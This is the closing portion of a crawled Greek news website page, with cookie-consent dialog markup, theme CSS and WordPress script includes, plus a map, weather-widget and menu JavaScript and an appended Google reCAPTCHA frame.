								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6970befe56c6e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[10.4,50.799999999999997],"today_humidity":90,"today_wind_speed":[6.7000000000000002,4.2000000000000002],"today_min":[9.6999999999999993,49.399999999999999],"today_max":[11.199999999999999,52.200000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"\u03a4\u03b5","day_temp":[11,52],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[13,55],"owm_day_index":4},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,57],"owm_day_index":12},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[15,58],"owm_day_index":20},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[16,61],"owm_day_index":28}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_e6b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_e6b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_367';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_367');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cj9XAM5xrZxk95sQ5hFqyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996610320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>